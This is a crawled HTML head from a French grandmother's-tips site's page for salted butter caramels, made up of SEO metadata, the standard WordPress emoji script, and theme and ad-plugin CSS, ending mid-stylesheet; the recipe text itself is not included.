

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/
body_size: 22376
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

                                        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recette de grand mère des caramels au beurre salé</title>
	<link rel="canonical" href="https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maryline" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/","url":"https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/","name":"Recette de grand mère des caramels au beurre salé","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/#primaryimage"},"image":{"@id":"https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2016/10/une_site-1-2.png","datePublished":"2016-11-08T10:18:21+00:00","dateModified":"2017-10-16T12:47:08+00:00","author":{"@id":"https://mamieastuce.com/#/schema/person/3bcf5470ebfdc7d74dd7a4205827bb93"},"breadcrumb":{"@id":"https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2016/10/une_site-1-2.png","contentUrl":"https://mamieastuce.com/wp-content/uploads/2016/10/une_site-1-2.png","width":370,"height":297},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"Recette de grand mère des caramels au beurre salé"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mamieastuce.com/#/schema/person/3bcf5470ebfdc7d74dd7a4205827bb93","name":"Maryline"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Recette de grand mère des caramels au beurre salé Comments Feed" href="https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
